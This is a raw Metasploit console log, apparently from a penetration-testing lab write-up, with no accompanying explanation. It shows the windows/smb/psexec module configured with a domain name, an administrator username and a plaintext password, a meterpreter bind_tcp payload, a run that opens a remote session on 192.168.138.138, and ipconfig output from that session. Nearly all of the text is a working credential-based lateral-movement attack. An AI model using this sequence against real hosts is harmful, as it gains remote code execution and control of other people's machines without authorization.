 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.138.138
rhosts => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set SMBDomain SUN
SMBDomain => SUN
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass dc1234.com
SMBPass => dc1234.com
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/psexec) > set lport 6666
lport => 6666
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable
...
[*] Started bind TCP handler against 192.168.138.138:6666
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.138.138:6666) at 2021-06-24 05:37:59 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
[lag: 00]
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:f8:7d:43
MTU          : 1500
IPv4 Address : 192.168.138.138
IPv4 Netmask : 255.255.255.0